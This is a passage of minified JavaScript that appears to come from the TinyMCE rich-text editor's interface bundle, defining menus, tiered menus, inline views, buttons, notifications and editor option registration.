p.config({ignore:e.ignoreFocus,stopMousedown:e.ignoreFocus,onFocus:e=>{nh(e)}}),Tp.config({mode:"execution"}),ou.config({store:{mode:"memory",initialValue:e.data}}),zp("item-type-events",[...Kp(),Fr(Ps(),oh),Fr(sr(),Wp.focus)])]),components:e.components,eventOrder:e.eventOrder}))),us("eventOrder",{})],ch=[Xn("dom"),Xn("components"),Oi("builder",(e=>({dom:e.dom,components:e.components,events:Br([Pr(sr())])})))],dh=y("item-widget"),uh=y([Bu({name:"widget",overrides:e=>({behaviours:gl([ou.config({store:{mode:"manual",getValue:t=>e.data,setValue:b}})])})})]),mh=[Xn("uid"),Xn("data"),Xn("components"),Xn("dom"),us("autofocus",!1),us("ignoreFocus",!1),au("widgetBehaviours",[ou,Wp,Tp]),us("domModification",{}),Ku(uh()),Oi("builder",(e=>{const t=Wu(dh(),e,uh()),o=Uu(dh(),e,t.internals()),n=t=>ju(t,e,"widget").map((e=>(Tp.focusIn(e),e))),s=(t,o)=>am(o.event.target)?M.none():e.autofocus?(o.setSource(t.element),M.none()):M.none();return{dom:e.dom,components:o,domModification:e.domModification,events:Br([jr(((e,t)=>{n(e).each((e=>{t.stop()}))})),Fr(Ps(),oh),Fr(sr(),((t,o)=>{e.autofocus?n(t):Wp.focus(t)}))]),behaviours:iu(e.widgetBehaviours,[ou.config({store:{mode:"memory",initialValue:e.data}}),Wp.config({ignore:e.ignoreFocus,onFocus:e=>{nh(e)}}),Tp.config({mode:"special",focusIn:e.autofocus?e=>{n(e)}:vl(),onLeft:s,onRight:s,onEscape:(t,o)=>Wp.isFocused(t)||e.autofocus?e.autofocus?(o.setSource(t.element),M.none()):M.none():(Wp.focus(t),M.some(!0))})])}}))],gh=jn("type",{widget:mh,item:lh,separator:ch}),ph=y([Fu({factory:{sketch:e=>{const t=Wn("menu.spec item",gh,e);return t.builder(t)}},name:"items",unit:"item",defaults:(e,t)=>ve(t,"uid")?t:{...t,uid:aa("item")},overrides:(e,t)=>({type:t.type,ignoreFocus:e.fakeFocus,domModification:{classes:[e.markers.item]}})})]),hh=y([Xn("value"),Xn("items"),Xn("dom"),Xn("components"),us("eventOrder",{}),nu("menuBehaviours",[Fm,ou,cm,Tp]),ms("movement",{mode:"menu",moveOnTab:!0},jn("mode",{grid:[Ti(),Oi("config",((e,t)=>({mode:"flatgrid",selector:"."+e.markers.item,initSize:{numColumns:t.initSize.numColumns,numRows:t.initSize.numRows},focusManager:e.focusManager})))],matrix:[Oi("config",((e,t)=>({mode:"matrix",selectors:{row:t.rowSelector,cell:"."+e.markers.item},focusManager:e.focusManager}))),Xn("rowSelector")],menu:[us("moveOnTab",!0),Oi("config",((e,t)=>({mode:"menu",selector:"."+e.markers.item,moveOnTab:t.moveOnTab,focusManager:e.focusManager})))]})),Jn("markers",fi()),us("fakeFocus",!1),us("focusManager",eg()),wi("onHighlight"),wi("onDehighlight")]),fh=y("alloy.menu-focus"),bh=rm({name:"Menu",configFields:hh(),partFields:ph(),factory:(e,t,o,n)=>({uid:e.uid,dom:e.dom,markers:e.markers,behaviours:ru(e.menuBehaviours,[Fm.config({highlightClass:e.markers.selectedItem,itemClass:e.markers.item,onHighlight:e.onHighlight,onDehighlight:e.onDehighlight}),ou.config({store:{mode:"memory",initialValue:e.value}}),cm.config({find:M.some}),Tp.config(e.movement.config(e,e.movement))]),events:Br([Fr(rh(),((e,t)=>{const o=t.event;e.getSystem().getByDom(o.target).each((o=>{Fm.highlight(e,o),t.stop(),Or(e,fh(),{menu:e,item:o})}))})),Fr(sh(),((e,t)=>{const o=t.event.item;Fm.highlight(e,o)})),Fr(ah(),((e,t)=>{const{item:o,state:n}=t.event;n&&"menuitemradio"===xt(o.element,"role")&&((e,t)=>{const o=Rc(e.element,'[role="menuitemradio"][aria-checked="true"]');N(o,(o=>{Xe(o,t.element)||e.getSystem().getByDom(o).each((e=>{Yp.off(e)}))}))})(e,o)}))]),components:t,eventOrder:e.eventOrder,domModification:{attributes:{role:"menu"}}})}),vh=(e,t,o,n)=>be(o,n).bind((n=>be(e,n).bind((n=>{const s=vh(e,t,o,n);return M.some([n].concat(s))})))).getOr([]),yh=e=>"prepared"===e.type?M.some(e.menu):M.none(),xh=()=>{const e=xs({}),t=xs({}),o=xs({}),n=Wl(),s=xs({}),r=e=>a(e).bind(yh),a=e=>be(t.get(),e),i=t=>be(e.get(),t);return{setMenuBuilt:(e,o)=>{t.set({...t.get(),[e]:{type:"prepared",menu:o}})},setContents:(r,a,i,l)=>{n.set(r),e.set(i),t.set(a),s.set(l);const c=((e,t)=>{const o={};le(e,((e,t)=>{N(e,(e=>{o[e]=t}))}));const n=t,s=de(t,((e,t)=>({k:e,v:t}))),r=ce(s,((e,t)=>[t].concat(vh(o,n,s,t))));return ce(o,(e=>be(r,e).getOr([e])))})(l,i);o.set(c)},expand:t=>be(e.get(),t).map((e=>{const n=be(o.get(),t).getOr([]);return[e].concat(n)})),refresh:e=>be(o.get(),e),collapse:e=>be(o.get(),e).bind((e=>e.length>1?M.some(e.slice(1)):M.none())),lookupMenu:a,lookupItem:i,otherMenus:e=>{const t=s.get();return K(ae(t),e)},getPrimary:()=>n.get().bind(r),getMenus:()=>t.get(),clear:()=>{e.set({}),t.set({}),o.set({}),n.clear()},isClear:()=>n.get().isNone(),getTriggeringPath:(t,s)=>{const a=W(i(t).toArray(),(e=>r(e).isSome()));return be(o.get(),t).bind((t=>{const o=Y(a.concat(t));return(e=>{const t=[];for(let o=0;o<e.length;o++){const n=e[o];if(!n.isSome())return M.none();t.push(n.getOrDie())}return M.some(t)})(X(o,((t,a)=>((t,o,n)=>r(t).bind((s=>(t=>he(e.get(),((e,o)=>e===t)))(t).bind((e=>o(e).map((e=>({triggeredMenu:s,triggeringItem:e,triggeringPath:n}))))))))(t,s,o.slice(0,a+1)).fold((()=>xe(n.get(),t)?[]:[M.none()]),(e=>[M.some(e)])))))}))}}},wh=yh,Sh=Qr("tiered-menu-item-highlight"),Ch=Qr("tiered-menu-item-dehighlight");var kh;!function(e){e[e.HighlightMenuAndItem=0]="HighlightMenuAndItem",e[e.HighlightJustMenu=1]="HighlightJustMenu",e[e.HighlightNone=2]="HighlightNone"}(kh||(kh={}));const Oh=y("collapse-item"),_h=sm({name:"TieredMenu",configFields:[ki("onExecute"),ki("onEscape"),Ci("onOpenMenu"),Ci("onOpenSubmenu"),wi("onRepositionMenu"),wi("onCollapseMenu"),us("highlightOnOpen",kh.HighlightMenuAndItem),es("data",[Xn("primary"),Xn("menus"),Xn("expansions")]),us("fakeFocus",!1),wi("onHighlightItem"),wi("onDehighlightItem"),wi("onHover"),vi(),Xn("dom"),us("navigateOnHover",!0),us("stayInDom",!1),nu("tmenuBehaviours",[Tp,Fm,cm,Rp]),us("eventOrder",{})],apis:{collapseMenu:(e,t)=>{e.collapseMenu(t)},highlightPrimary:(e,t)=>{e.highlightPrimary(t)},repositionMenus:(e,t)=>{e.repositionMenus(t)}},factory:(e,t)=>{const o=Wl(),n=xh(),s=e=>ou.getValue(e).value,r=t=>ce(e.data.menus,((e,t)=>X(e.items,(e=>"separator"===e.type?[]:[e.data.value])))),a=Fm.highlight,i=(t,o)=>{a(t,o),Fm.getHighlighted(o).orThunk((()=>Fm.getFirst(o))).each((n=>{e.fakeFocus?Fm.highlight(o,n):Tr(t,n.element,sr())}))},l=(e,t)=>we(P(t,(t=>e.lookupMenu(t).bind((e=>"prepared"===e.type?M.some(e.menu):M.none()))))),c=(t,o,n)=>{const s=l(o,o.otherMenus(n));N(s,(o=>{Va(o.element,[e.markers.backgroundMenu]),e.stayInDom||Rp.remove(t,o)}))},d=(t,n)=>{const r=(t=>o.get().getOrThunk((()=>{const n={},r=Rc(t.element,`.${e.markers.item}`),a=W(r,(e=>"true"===xt(e,"aria-haspopup")));return N(a,(e=>{t.getSystem().getByDom(e).each((e=>{const t=s(e);n[t]=e}))})),o.set(n),n})))(t);le(r,((e,t)=>{const o=V(n,t);vt(e.element,"aria-expanded",o)}))},u=(t,o,n)=>M.from(n[0]).bind((s=>o.lookupMenu(s).bind((s=>{if("notbuilt"===s.type)return M.none();{const r=s.menu,a=l(o,n.slice(1));return N(a,(t=>{Aa(t.element,e.markers.backgroundMenu)})),pt(r.element)||Rp.append(t,Ya(r)),Va(r.element,[e.markers.backgroundMenu]),i(t,r),c(t,o,n),M.some(r)}}))));let m;!function(e){e[e.HighlightSubmenu=0]="HighlightSubmenu",e[e.HighlightParent=1]="HighlightParent"}(m||(m={}));const g=(t,o,r=m.HighlightSubmenu)=>{if(o.hasConfigured(Cm)&&Cm.isDisabled(o))return M.some(o);{const a=s(o);return n.expand(a).bind((s=>(d(t,s),M.from(s[0]).bind((a=>n.lookupMenu(a).bind((i=>{const l=((e,t,o)=>{if("notbuilt"===o.type){const s=e.getSystem().build(o.nbMenu());return n.setMenuBuilt(t,s),s}return o.menu})(t,a,i);return pt(l.element)||Rp.append(t,Ya(l)),e.onOpenSubmenu(t,o,l,Y(s)),r===m.HighlightSubmenu?(Fm.highlightFirst(l),u(t,n,s)):(Fm.dehighlightAll(l),M.some(o))})))))))}},p=(t,o)=>{const r=s(o);return n.collapse(r).bind((s=>(d(t,s),u(t,n,s).map((n=>(e.onCollapseMenu(t,o,n),n))))))},h=t=>(o,n)=>ri(n.getSource(),`.${e.markers.item}`).bind((e=>o.getSystem().getByDom(e).toOptional().bind((e=>t(o,e).map(T))))),f=Br([Fr(fh(),((e,t)=>{const o=t.event.item;n.lookupItem(s(o)).each((()=>{const o=t.event.menu;Fm.highlight(e,o);const r=s(t.event.item);n.refresh(r).each((t=>c(e,n,t)))}))})),jr(((t,o)=>{const n=o.event.target;t.getSystem().getByDom(n).each((o=>{0===s(o).indexOf("collapse-item")&&p(t,o),g(t,o,m.HighlightSubmenu).fold((()=>{e.onExecute(t,o)}),b)}))})),Lr(((t,o)=>{(t=>{const o=((t,o,n)=>ce(n,((n,s)=>{const r=()=>bh.sketch({...n,value:s,markers:e.markers,fakeFocus:e.fakeFocus,onHighlight:(e,t)=>{Or(e,Sh,{menuComp:e,itemComp:t})},onDehighlight:(e,t)=>{Or(e,Ch,{menuComp:e,itemComp:t})},focusManager:e.fakeFocus?tg():eg()});return s===o?{type:"prepared",menu:t.getSystem().build(r())}:{type:"notbuilt",nbMenu:r}})))(t,e.data.primary,e.data.menus),s=r();return n.setContents(e.data.primary,o,e.data.expansions,s),n.getPrimary()})(t).each((o=>{Rp.append(t,Ya(o)),e.onOpenMenu(t,o),e.highlightOnOpen===kh.HighlightMenuAndItem?i(t,o):e.highlightOnOpen===kh.HighlightJustMenu&&a(t,o)}))})),Fr(Sh,((t,o)=>{e.onHighlightItem(t,o.event.menuComp,o.event.itemComp)})),Fr(Ch,((t,o)=>{e.onDehighlightItem(t,o.event.menuComp,o.event.itemComp)})),...e.navigateOnHover?[Fr(sh(),((t,o)=>{const r=o.event.item;((e,t)=>{const o=s(t);n.refresh(o).bind((t=>(d(e,t),u(e,n,t))))})(t,r),g(t,r,m.HighlightParent),e.onHover(t,r)}))]:[]]),v=e=>Fm.getHighlighted(e).bind(Fm.getHighlighted),y={collapseMenu:e=>{v(e).each((t=>{p(e,t)}))},highlightPrimary:e=>{n.getPrimary().each((t=>{i(e,t)}))},repositionMenus:t=>{const o=n.getPrimary().bind((e=>v(t).bind((e=>{const t=s(e),o=fe(n.getMenus()),r=we(P(o,wh));return n.getTriggeringPath(t,(e=>((e,t,o)=>re(t,(e=>{if(!e.getSystem().isConnected())return M.none();const t=Fm.getCandidates(e);return G(t,(e=>s(e)===o))})))(0,r,e)))})).map((t=>({primary:e,triggeringPath:t})))));o.fold((()=>{(e=>M.from(e.components()[0]).filter((e=>"menu"===xt(e.element,"role"))))(t).each((o=>{e.onRepositionMenu(t,o,[])}))}),(({primary:o,triggeringPath:n})=>{e.onRepositionMenu(t,o,n)}))}};return{uid:e.uid,dom:e.dom,markers:e.markers,behaviours:ru(e.tmenuBehaviours,[Tp.config({mode:"special",onRight:h(((e,t)=>am(t.element)?M.none():g(e,t,m.HighlightSubmenu))),onLeft:h(((e,t)=>am(t.element)?M.none():p(e,t))),onEscape:h(((t,o)=>p(t,o).orThunk((()=>e.onEscape(t,o).map((()=>t)))))),focusIn:(e,t)=>{n.getPrimary().each((t=>{Tr(e,t.element,sr())}))}}),Fm.config({highlightClass:e.markers.selectedMenu,itemClass:e.markers.menu}),cm.config({find:e=>Fm.getHighlighted(e)}),Rp.config({})]),eventOrder:e.eventOrder,apis:y,events:f}},extraApis:{tieredData:(e,t,o)=>({primary:e,menus:t,expansions:o}),singleData:(e,t)=>({primary:e,menus:Ss(e,t),expansions:{}}),collapseItem:e=>({value:Qr(Oh()),meta:{text:e}})}}),Th=sm({name:"InlineView",configFields:[Xn("lazySink"),wi("onShow"),wi("onHide"),ls("onEscape"),nu("inlineBehaviours",[Rd,ou,yl]),ds("fireDismissalEventInstead",[us("event",fr())]),ds("fireRepositionEventInstead",[us("event",br())]),us("getRelated",M.none),us("isExtraPart",_),us("eventOrder",M.none)],factory:(e,t)=>{const o=(e,t,o,s)=>{n(e,t,o,(()=>s.map((e=>$o(e)))))},n=(t,o,n,s)=>{const r=e.lazySink(t).getOrDie();Rd.openWhileCloaked(t,o,(()=>ud.positionWithinBounds(r,t,n,s()))),ou.setValue(t,M.some({mode:"position",config:n,getBounds:s}))},s=(t,o,n,s)=>{const r=((e,t,o,n,s)=>{const r=()=>e.lazySink(t),a="horizontal"===n.type?{layouts:{onLtr:()=>al(),onRtl:()=>il()}}:{},i=e=>(e=>2===e.length)(e)?a:{};return _h.sketch({dom:{tag:"div"},data:n.data,markers:n.menu.markers,highlightOnOpen:n.menu.highlightOnOpen,fakeFocus:n.menu.fakeFocus,onEscape:()=>(Rd.close(t),e.onEscape.map((e=>e(t))),M.some(!0)),onExecute:()=>M.some(!0),onOpenMenu:(e,t)=>{ud.positionWithinBounds(r().getOrDie(),t,o,s())},onOpenSubmenu:(e,t,o,n)=>{const s=r().getOrDie();ud.position(s,o,{anchor:{type:"submenu",item:t,...i(n)}})},onRepositionMenu:(e,t,n)=>{const a=r().getOrDie();ud.positionWithinBounds(a,t,o,s()),N(n,(e=>{const t=i(e.triggeringPath);ud.position(a,e.triggeredMenu,{anchor:{type:"submenu",item:e.triggeringItem,...t}})}))}})})(e,t,o,n,s);Rd.open(t,r),ou.setValue(t,M.some({mode:"menu",menu:r}))},r=t=>{Rd.isOpen(t)&&ou.getValue(t).each((o=>{switch(o.mode){case"menu":Rd.getState(t).each(_h.repositionMenus);break;case"position":const n=e.lazySink(t).getOrDie();ud.positionWithinBounds(n,t,o.config,o.getBounds())}}))},a={setContent:(e,t)=>{Rd.setContent(e,t)},showAt:(e,t,n)=>{o(e,t,n,M.none())},showWithin:o,showWithinBounds:n,showMenuAt:(e,t,o)=>{s(e,t,o,M.none)},showMenuWithinBounds:s,hide:e=>{Rd.isOpen(e)&&(ou.setValue(e,M.none()),Rd.close(e))},getContent:e=>Rd.getState(e),reposition:r,isOpen:Rd.isOpen};return{uid:e.uid,dom:e.dom,behaviours:ru(e.inlineBehaviours,[Rd.config({isPartOf:(t,o,n)=>li(o,n)||((t,o)=>e.getRelated(t).exists((e=>li(e,o))))(t,n),getAttachPoint:t=>e.lazySink(t).getOrDie(),onOpen:t=>{e.onShow(t)},onClose:t=>{e.onHide(t)}}),ou.config({store:{mode:"memory",initialValue:M.none()}}),yl.config({channels:{...Ld({isExtraPart:t.isExtraPart,...e.fireDismissalEventInstead.map((e=>({fireEventInstead:{event:e.event}}))).getOr({})}),...Ud({...e.fireRepositionEventInstead.map((e=>({fireEventInstead:{event:e.event}}))).getOr({}),doReposition:r})}})]),eventOrder:e.eventOrder,apis:a}},apis:{showAt:(e,t,o,n)=>{e.showAt(t,o,n)},showWithin:(e,t,o,n,s)=>{e.showWithin(t,o,n,s)},showWithinBounds:(e,t,o,n,s)=>{e.showWithinBounds(t,o,n,s)},showMenuAt:(e,t,o,n)=>{e.showMenuAt(t,o,n)},showMenuWithinBounds:(e,t,o,n,s)=>{e.showMenuWithinBounds(t,o,n,s)},hide:(e,t)=>{e.hide(t)},isOpen:(e,t)=>e.isOpen(t),getContent:(e,t)=>e.getContent(t),setContent:(e,t,o)=>{e.setContent(t,o)},reposition:(e,t)=>{e.reposition(t)}}});var Eh=tinymce.util.Tools.resolve("tinymce.util.Delay");const Mh=sm({name:"Button",factory:e=>{const t=Zp(e.action),o=e.dom.tag,n=t=>be(e.dom,"attributes").bind((e=>be(e,t)));return{uid:e.uid,dom:e.dom,components:e.components,events:t,behaviours:iu(e.buttonBehaviours,[Wp.config({}),Tp.config({mode:"execution",useSpace:!0,useEnter:!0})]),domModification:{attributes:"button"===o?{type:n("type").getOr("button"),...n("role").map((e=>({role:e}))).getOr({})}:{role:n("role").getOr("button")}},eventOrder:e.eventOrder}},configFields:[us("uid",void 0),Xn("dom"),us("components",[]),au("buttonBehaviours",[Wp,Tp]),ns("action"),ns("role"),us("eventOrder",{})]}),Bh=e=>{const t=(e=>void 0!==e.uid)(e)&&ye(e,"uid")?e.uid:aa("memento");return{get:e=>e.getSystem().getByUid(t).getOrDie(),getOpt:e=>e.getSystem().getByUid(t).toOptional(),asSpec:()=>({...e,uid:t})}};var Ah=tinymce.util.Tools.resolve("tinymce.util.I18n");const Dh={indent:!0,outdent:!0,"table-insert-column-after":!0,"table-insert-column-before":!0,"paste-column-after":!0,"paste-column-before":!0,"unordered-list":!0,"list-bull-circle":!0,"list-bull-default":!0,"list-bull-square":!0},Fh="temporary-placeholder",Ih=e=>()=>be(e,Fh).getOr("!not found!"),Vh=(e,t)=>{const o=e.toLowerCase();if(Ah.isRtl()){const e=((e,t)=>_e(e,t)?e:((e,t)=>e+"-rtl")(e))(o,"-rtl");return ve(t,e)?e:o}return o},Rh=(e,t)=>be(t,Vh(e,t)),zh=(e,t)=>{const o=t();return Rh(e,o).getOrThunk(Ih(o))},Hh=()=>zp("add-focusable",[Lr((e=>{ni(e.element,"svg").each((e=>vt(e,"focusable","false")))}))]),Ph=(e,t,o,n)=>{var s,r;const a=(e=>!!Ah.isRtl()&&ve(Dh,e))(t)?["tox-icon--flip"]:[],i=be(o,Vh(t,o)).or(n).getOrThunk(Ih(o));return{dom:{tag:e.tag,attributes:null!==(s=e.attributes)&&void 0!==s?s:{},classes:e.classes.concat(a),innerHtml:i},behaviours:gl([...null!==(r=e.behaviours)&&void 0!==r?r:[],Hh()])}},Nh=(e,t,o,n=M.none())=>Ph(t,e,o(),n),Lh={success:"checkmark",error:"warning",err:"error",warning:"warning",warn:"warning",info:"info"},Wh=sm({name:"Notification",factory:e=>{const t=Bh({dom:{tag:"p",innerHtml:e.translationProvider(e.text)},behaviours:gl([Rp.config({})])}),o=e=>({dom:{tag:"div",classes:["tox-bar"],styles:{width:`${e}%`}}}),n=e=>({dom:{tag:"div",classes:["tox-text"],innerHtml:`${e}%`}}),s=Bh({dom:{tag:"div",classes:e.progress?["tox-progress-bar","tox-progress-indicator"]:["tox-progress-bar"]},components:[{dom:{tag:"div",classes:["tox-bar-container"]},components:[o(0)]},n(0)],behaviours:gl([Rp.config({})])}),r={updateProgress:(e,t)=>{e.getSystem().isConnected()&&s.getOpt(e).each((e=>{Rp.set(e,[{dom:{tag:"div",classes:["tox-bar-container"]},components:[o(t)]},n(t)])}))},updateText:(e,o)=>{if(e.getSystem().isConnected()){const n=t.get(e);Rp.set(n,[Ga(o)])}}},a=q([e.icon.toArray(),e.level.toArray(),e.level.bind((e=>M.from(Lh[e]))).toArray()]),i=Bh(Mh.sketch({dom:{tag:"button",classes:["tox-notification__dismiss","tox-button","tox-button--naked","tox-button--icon"]},components:[Nh("close",{tag:"div",classes:["tox-icon"],attributes:{"aria-label":e.translationProvider("Close")}},e.iconProvider)],action:t=>{e.onAction(t)}})),l=((e,t,o)=>{const n=o(),s=G(e,(e=>ve(n,Vh(e,n))));return Ph({tag:"div",classes:["tox-notification__icon"]},s.getOr(Fh),n,M.none())})(a,0,e.iconProvider),c=[l,{dom:{tag:"div",classes:["tox-notification__body"]},components:[t.asSpec()],behaviours:gl([Rp.config({})])}];return{uid:e.uid,dom:{tag:"div",attributes:{role:"alert"},classes:e.level.map((e=>["tox-notification","tox-notification--in",`tox-notification--${e}`])).getOr(["tox-notification","tox-notification--in"])},behaviours:gl([Wp.config({}),zp("notification-events",[Fr(Ns(),(e=>{i.getOpt(e).each(Wp.focus)}))])]),components:c.concat(e.progress?[s.asSpec()]:[]).concat(e.closeButton?[i.asSpec()]:[]),apis:r}},configFields:[ns("level"),Xn("progress"),ns("icon"),Xn("onAction"),Xn("text"),Xn("iconProvider"),Xn("translationProvider"),fs("closeButton",!0)],apis:{updateProgress:(e,t,o)=>{e.updateProgress(t,o)},updateText:(e,t,o)=>{e.updateText(t,o)}}});var Uh,jh,Gh=tinymce.util.Tools.resolve("tinymce.dom.DOMUtils"),$h=tinymce.util.Tools.resolve("tinymce.EditorManager"),qh=tinymce.util.Tools.resolve("tinymce.Env");!function(e){e.default="wrap",e.floating="floating",e.sliding="sliding",e.scrolling="scrolling"}(Uh||(Uh={})),function(e){e.auto="auto",e.top="top",e.bottom="bottom"}(jh||(jh={}));const Xh=e=>t=>t.options.get(e),Jh=e=>t=>M.from(e(t)),Yh=e=>{const t=qh.deviceType.isPhone(),o=qh.deviceType.isTablet()||t,n=e.options.register,s=e=>r(e)||!1===e,a=e=>r(e)||h(e);n("skin",{processor:e=>r(e)||!1===e,default:"oxide"}),n("skin_url",{processor:"string"}),n("height",{processor:a,default:Math.max(e.getElement().offsetHeight,400)}),n("width",{processor:a,default:Gh.DOM.getStyle(e.getElement(),"width")}),n("min_height",{processor:"number",default:100}),n("min_width",{processor:"number"}),n("max_height",{processor:"number"}),n("max_width",{processor:"number"}),n("style_formats",{processor:"object[]"}),n("style_formats_merge",{processor:"boolean",default:!1}),n("style_formats_autohide",{processor:"boolean",default:!1}),n("line_height_formats",{processor:"string",default:"1 1.1 1.2 1.3 1.4 1.5 2"}),n("font_family_formats",{processor:"string",default:"Andale Mono=andale mono,monospace;Arial=arial,helvetica,sans-serif;Arial Black=arial black,sans-serif;Book Antiqua=book antiqua,palatino,serif;Comic Sans MS=comic sans ms,sans-serif;Courier New=courier new,courier,monospace;Georgia=georgia,palatino,serif;Helvetica=helvetica,arial,sans-serif;Impact=impact,sans-serif;Symbol=symbol;Tahoma=tahoma,arial,helvetica,sans-serif;Terminal=terminal,monaco,monospace;Times New Roman=times new roman,times,serif;Trebuchet MS=trebuchet ms,geneva,sans-serif;Verdana=verdana,geneva,sans-serif;Webdings=webdings;Wingdings=wingdings,zapf dingbats"}),n("font_size_formats",{processor:"string",default:"8pt 10pt 12pt 14pt 18pt 24pt 36pt"}),n("block_formats",{processor:"string",default:"Paragraph=p;Heading 1=h1;Heading 2=h2;Heading 3=h3;Heading 4=h4;Heading 5=h5;Heading 6=h6;Preformatted=pre"}),n("content_langs",{processor:"object[]"}),n("removed_menuitems",{processor:"string",default:""}),n("menubar",{processor:e=>r(e)||d(e),default:!t}),n("menu",{processor:"object",default:{}}),n("toolbar",{processor:e=>d(e)||r(e)||l(e)?{value:e,valid:!0}:{valid:!1,message:"Must be a boolean, string or array."},default:!0}),z(9,(e=>{n("toolbar"+(e+1),{processor:"string"})})),n("toolbar_mode",{processor:"string",default:o?"scrolling":"floating"}),n("toolbar_groups",{processor:"object",default:{}}),n("toolbar_location",{processor:"string",default:jh.auto}),n("toolbar_persist",{processor:"boolean",default:!1}),n("toolbar_sticky",{processor:"boolean",default:e.inline}),n("toolbar_sticky_offset",{processor:"number",default:0}),n("fixed_toolbar_container",{processor:"string",default:""}),n("fixed_toolbar_container_target",{processor:"object"}),n("file_picker_callback",{processor:"function"}),n("file_picker_validator_handler",{processor:"function"}),n("file_picker_types",{processor:"string"}),n("typeahead_urls",{processor:"boolean",default:!0}),n("anchor_top",{processor:s,default:"#top"}),n("anchor_bottom",{processor:s,default:"#bottom"}),n("draggable_modal",{processor:"boolean",default:!1}),n("statusbar",{processor:"boolean",default:!0}),n("elementpath",{processor:"boolean",default:!0}),n("branding",{processor:"boolean",default:!0}),n("promotion",{processor:"boolean",default:!0}),n("resize",{processor:e=>"both"===e||d(e),default:!qh.deviceType.isTouch()}),n("sidebar_show",{processor:"string"})},Kh=Xh("readonly"),Zh=Xh("height"),Qh=Xh("width"),ef=Jh(Xh("min_width")),tf=Jh(Xh("min_height")),of=Jh(Xh("max_width")),nf=Jh(Xh("max_height")),sf=Jh(Xh("style_formats")),rf=Xh("style_formats_merge"),af=Xh("style_formats_autohide"),lf=Xh("content_langs"),cf=Xh("removed_menuitems"),df=Xh("toolbar_mode"),uf=Xh("toolbar_groups"),mf=Xh("toolbar_location"),gf=Xh("fixed_toolbar_container"),pf=Xh("fixed_toolbar_container_target"),hf=Xh("toolbar_persist"),ff=Xh("toolbar_sticky_offset"),bf=Xh("menubar"),vf=Xh("toolbar"),yf=Xh("file_picker_callback"),xf=Xh("file_picker_validator_handler"),wf=Xh("file_picker_types"),Sf=Xh("typeahead_urls"),Cf=Xh("anchor_top"),kf=Xh("anchor_bottom"),Of=Xh("draggable_modal"),_f=Xh("statusbar"),Tf=Xh("elementpath"),Ef=Xh("branding"),Mf=Xh("resize"),Bf=Xh("paste_as_text"),Af=Xh("sidebar_show"),Df=Xh("promotion"),Ff=e=>!1===e.options.get("skin"),If=e=>!1!==e.options.get("menubar"),Vf=e=>{const t=e.options.get("skin_url");if(Ff(e))return t;if(t)return e.documentBaseURI.toAbsolute(t);{const t=e.options.get("skin");return $h.baseURL+"/skins/ui/"+t}},Rf=e=>e.options.get("line_height_formats").split(" "),zf=e=>{const t=vf(e),o=r(t),n=l(t)&&t.length>0;return!Pf(e)&&(n||o||!0===t)},Hf=e=>{const t=z(9,(t=>e.options.get("toolbar"+(t+1)))),o=W(t,r);return Ce(o.length>0,o)},Pf=e=>Hf(e).fold((()=>{const t=vf(e);return f(t,r)&&t.length>0}),T),Nf=e=>mf(e)===jh.bottom,Lf=e=>{var t;if(!e.inline)return M.none();const o=null!==(t=gf(e))&&void 0!==t?t:"";if(o.length>0)return si(ht(),o);const n=pf(e);return g(n)?M.some(Ie(n)):M.none()},Wf=e=>e.inline&&Lf(e).isSome(),Uf=e=>Lf(e).getOrThunk((()=>ut(dt(Ie(e.getElement()))))),jf=e=>e.inline&&!If(e)&&!zf(e)&&!Pf(e),Gf=e=>(e.options.get("toolbar_sticky")||e.inline)&&!Wf(e)&&!jf(e),$f=e=>{const t=e.options.get("menu");return ce(t,(e=>({...e,items:e.items})))};var qf=Object.freeze({__proto__:null,get ToolbarMode(){return Uh},get ToolbarLocation(){return jh},register:Yh,getSkinUrl:Vf,isReadOnly:Kh,isSkinDisabled:Ff,getHeightOption:Zh,getWidthOption:Qh,getMinWidthOption:ef,getMinHeightOption:tf,getMaxWidthOption:of,getMaxHeightOption:nf,getUserStyleFormats:sf,shouldMergeStyleFormats:rf,shouldAutoHideStyleFormats:af,getLineHeightFormats:Rf,getContentLanguages:lf,getRemovedMenuItems:cf,isMenubarEnabled:If,isMultipleToolbars:Pf,isToolbarEnabled:zf,isToolbarPersist:hf,getMultipleToolbarsOption:Hf,getUiContainer:Uf,useFixedContainer:Wf,getToolbarMode:df,isDraggableModal:Of,isDistractionFree:jf,isStickyToolbar:Gf,getStickyToolbarOffset:ff,getToolbarLocation:mf,isToolbarLocationBottom:Nf,getToolbarGroups:uf,getMenus:$f,getMenubar:bf,getToolbar:vf,getFilePickerCallback:yf,getFilePickerTypes:wf,useTypeaheadUrls:Sf,getAnchorTop:Cf,getAnchorBottom:kf,getFilePickerValidatorHandler:xf,useStatusBar:_f,useElementPath:Tf,promotionEnabled:Df,useBranding:Ef,getResize:Mf,getPasteAsText:Bf,getSidebarShow:Af});const Xf="[data-mce-autocompleter]",Jf=e=>ri(e,Xf);var Yf;!function(e){e[e.CLOSE_ON_EXECUTE=0]="CLOSE_ON_EXECUTE",e[e.BUBBLE_TO_SANDBOX=1]="BUBBLE_TO_SANDBOX"}(Yf||(Yf={}));var Kf=Yf;const Zf="tox-menu-nav__js",Qf="tox-collection__item",eb={normal:Zf,color:"tox-swatch"},tb="tox-collection__item--enabled",ob="tox-collection__item-icon",nb="tox-collection__item-label",sb="tox-collection__item-caret",rb="tox-collection__item--active",ab="tox-collection__item-container",ib="tox-collection__item-container--row",lb=e=>be(eb,e).getOr(Zf),cb=e=>"color"===e?"tox-swatches":"tox-menu",db=e=>({backgroundMenu:"tox-background-menu",selectedMenu:"tox-selected-menu",selectedItem:"tox-collection__item--active",hasIcons:"tox-menu--has-icons",menu:cb(e),tieredMenu:"tox-tiered-menu"}),ub=e=>{const t=db(e);return{backgroundMenu:t.backgroundMenu,selectedMenu:t.selectedMenu,menu:t.menu,selectedItem:t.selectedItem,item:lb(e)}},mb=(e,t,o)=>{const n=db(o);return{tag:"div",classes:q([[n.menu,`tox-menu-${t}-column`],e?[n.hasIcons]:[]])}},gb=[bh.parts.items({})],pb=(e,t,o)=>{const n=db(o);return{dom:{tag:"div",classes:q([[n.tieredMenu]])},markers:ub(o)}},hb=y([ns("data"),us("inputAttributes",{}),us("inputStyles",{}),us("tag","input"),us("inputClasses",[]),wi("onSetValue"),us("styles",{}),us("eventOrder",{}),nu("inputBehaviours",[ou,Wp]),us("selectOnFocus",!0)]),fb=e=>gl([Wp.config({onFocus:e.selectOnFocus?e=>{const 